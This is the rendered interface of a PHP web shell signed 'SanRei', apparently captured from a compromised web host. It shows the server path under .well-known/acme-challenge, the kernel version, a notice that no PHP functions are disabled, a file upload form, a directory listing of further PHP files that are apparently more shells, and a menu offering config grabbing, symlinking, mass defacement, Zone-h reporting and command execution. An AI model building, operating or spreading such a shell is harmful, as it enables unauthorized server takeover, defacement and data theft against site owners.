 <\>SanRei Ayanami<\>
Path : /home4/jkffqfre/public_html/.well-known/acme-challenge/
Disable Functions : BERSIH!!
System : Linux nix.servidoraweb.net 3.10.0-962.3.2.lve1.5.26.3.el7.x86_64 #1 SMP Wed Aug 14 08:29:59 EDT 2019 x86_64
[ Home ] - [ Config ] - [ Zone-h ] - [ Jumping ] - [ Symlink ] - [ Mass Depes ] - [ Command ]
File Upload : Browse... No file selected. Upload
Name Size Permission Modify
sym -- drwxr-xr-x Select >
3rei.php 19.563 KB -rw-r--r-- Select >
407.php 94.135 KB -rw-r--r-- Select >
4RC.php 364.566 KB -rw-r--r-- Select >
ad.php 24.294 KB -rw-r--r-- Select >
aden.php 309.641 KB -rw-r--r-- Select >
ayanami.php 38.247 KB -rw-r--r-- Select >
error_log 2.93 KB -rw-r--r-- Select >
Coded With ❤ by SanRei